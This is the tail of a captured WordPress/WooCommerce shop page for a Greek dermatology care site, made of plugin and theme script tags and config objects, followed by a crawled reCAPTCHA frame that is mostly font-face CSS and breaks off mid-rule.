			.woo-social-buttons .smsb_vkontakte a {height:auto !important;}		
		  </style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["tm-woocommerce-package.css","jquery-rd-material-tabs.css","jquery-swiper.css","wp-block-library.css","wc-blocks-style.css","global-styles.css","contact-form-7.css","woocommerce-layout.css","woocommerce-smallscreen.css","woocommerce-general.css","woocommerce-inline.css","tm-woocompare.css","tm-woowishlist.css","megamenu.css","dashicons.css","cherry-handler-css.css","cherry-google-fonts-stylefactory.css","fl-bigmug-line.css","fl-glypho.css","cherry-popups-font-awesome.css","cherry-popups-styles.css","tm-builder-modules-style.css","magnific-popup.css","stylefactory-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","tm-builder-modules-global-functions-script.js","jquery-swiper.js","contact-form-7.js","wc-add-to-cart.js","woocommerce.js","wc-cart-fragments.js","tm-woocompare.js","tm-woowishlist.js","single-init.js","countdown-script.js","woo-script.js","cherry-handler-js.js","cherry-post-formats.js","do-etfw-twitter-widgets.js","google-maps-api.js","divi-fitvids.js","waypoints.js","magnific-popup.js","tm-jquery-touch-mobile.js","tm-builder-frontend-closest-descendent.js","tm-builder-frontend-reverse.js","tm-builder-frontend-simple-carousel.js","tm-builder-frontend-simple-slider.js","tm-builder-frontend-easy-pie-chart.js","tm-builder-frontend-tm-hash.js","tm-builder-modules-script.js","fittext.js","cherry-popups-scripts.js","stylefactory-theme-script.js","google-recaptcha.js","wpcf7-recaptcha.js","hoverIntent.js","megamenu.js","smsb_script.js"];
var cherry_ajax = "71ac9ba5fd";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/frontend-builder-global-functions.js?ver=1.0.0' id='tm-builder-modules-global-functions-script-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/Swiper/3.4.2/js/swiper.jquery.min.js?ver=3.4.2' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.dermacarecenter.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/www.dermacarecenter.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_db423aa20b74149e6a54acec2ac75572","fragment_name":"wc_fragments_db423aa20b74149e6a54acec2ac75572","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='tm-woocompare-js-extra'>
/* <![CDATA[ */
var tmWoocompare = {"ajaxurl":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php","compareText":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ae\u03ba\u03b7 \u03c3\u03c4\u03b7 \u03a3\u03cd\u03b3\u03ba\u03c1\u03b9\u03c3\u03b7","removeText":"\u0394\u03b9\u03b1\u03b3\u03c1\u03b1\u03c6\u03ae \u03b1\u03c0\u03cc \u03a3\u03cd\u03b3\u03ba\u03c1\u03b9\u03c3\u03b7","countFormat":"<span class=\"compare-count\">(%count%)<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/tm-woocommerce-compare-wishlist/assets/js/tm-woocompare.min.js?ver=1.1.6' id='tm-woocompare-js'></script>
<script type='text/javascript' id='tm-woowishlist-js-extra'>
/* <![CDATA[ */
var tmWoowishlist = {"ajaxurl":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php","addText":"Add to Wishlist","addedText":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b7 Wishlist"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/tm-woocommerce-compare-wishlist/assets/js/tm-woowishlist.min.js?ver=1.1.6' id='tm-woowishlist-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/easyzoom.js?ver=2.3.1' id='jquery-easyzoom-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/single_product.js?ver=1.0.0' id='single-init-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/jquery.countdown.min.js?ver=2.1.0' id='countdown-script-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/woo-theme-script.js?ver=1.0.0' id='woo-script-js'></script>
<script type='text/javascript' id='cherry-handler-js-js-extra'>
/* <![CDATA[ */
var cherry_subscribe_form_ajax = {"action":"cherry_subscribe_form_ajax","nonce":"bd735c9a2c","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php"};
var cherry_login_form_ajax = {"action":"cherry_login_form_ajax","nonce":"db4ca5e138","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php"};
var cherry_register_form_ajax = {"action":"cherry_register_form_ajax","nonce":"cc7fe9346d","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11' id='cherry-handler-js-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.11' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='https://maps-api-ssl.google.com/maps/api/js?key=AIzaSyAnzCWrlpTZPfJAqEpZSQfAWqnpTR4gFng&#038;ver=1.0.0' id='google-maps-api-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.fitvids.js?ver=1.0.0' id='divi-fitvids-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/waypoints.min.js?ver=1.0.0' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/jquery.magnific-popup.min.js?ver=1.0.1' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.mobile.custom.min.js?ver=1.0.0' id='tm-jquery-touch-mobile-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.closest-descendent.js?ver=1.0.0' id='tm-builder-frontend-closest-descendent-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.reverse.js?ver=1.0.0' id='tm-builder-frontend-reverse-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/jquery.tm-pb-simple-carousel.js?ver=1.0.0' id='tm-builder-frontend-simple-carousel-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/jquery.tm-pb-simple-slider.js?ver=1.0.0' id='tm-builder-frontend-simple-slider-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.easypiechart.js?ver=1.0.0' id='tm-builder-frontend-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/tm-hash.js?ver=1.0.0' id='tm-builder-frontend-tm-hash-js'></script>
<script type='text/javascript' id='tm-builder-modules-script-js-extra'>
/* <![CDATA[ */
var tm_pb_custom = {"ajaxurl":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.dermacarecenter.gr\/wp-content\/themes\/stylefactory\/images","builder_images_uri":"https:\/\/www.dermacarecenter.gr\/wp-content\/plugins\/power-builder\/framework\/assets\/images","tm_frontend_nonce":"f170aca01e","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"1","is_divi_theme_used":"","widget_search_selector":".widget_search"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/scripts.js?ver=1.0.0' id='tm-builder-modules-script-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.fittext.js?ver=1.0.0' id='fittext-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/cherry-popups/assets/js/cherry-popups-plugin.js?ver=1.1.8' id='cherry-popups-plugin-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/cherry-popups/assets/js/cherry-popups-scripts.js?ver=1.1.8' id='cherry-popups-scripts-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/super-guacamole.min.js?ver=1.0.0' id='super-guacamole-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/jquery.stickup.js?ver=1.0.0' id='jquery-stickup-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-totop-js'></script>
<script type='text/javascript' id='stylefactory-theme-script-js-extra'>
/* <![CDATA[ */
var stylefactory = {"ajaxurl":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","hidden_menu_items_title":"..."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/theme-script.js?ver=1.0.0' id='stylefactory-theme-script-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfzMvsaAAAAAF5CPBwLcSYDOG7h1NhnmXMliO7g&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfzMvsaAAAAAF5CPBwLcSYDOG7h1NhnmXMliO7g","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.8' id='megamenu-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce-social-media-share-buttons/smsb_script.js?ver=1.0.0' id='smsb_script-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzMvsaAAAAAF5CPBwLcSYDOG7h1NhnmXMliO7g&co=aHR0cHM6Ly93d3cuZGVybWFjYXJlY2VudGVyLmdyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7x3wpzsrras5
body_size: 48734
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
